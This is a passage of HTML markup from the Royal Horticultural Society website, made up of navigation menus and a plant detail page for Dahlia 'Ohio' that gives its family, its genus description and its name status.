                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="147198" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Dahlia</em> 'Ohio' (D)</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden </div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Asteraceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Dahlia</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Dahlia are tuberous rooted perennials with pinnately divided leaves and showy flowerheads, double in many cultivars, in summer and autumn</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form 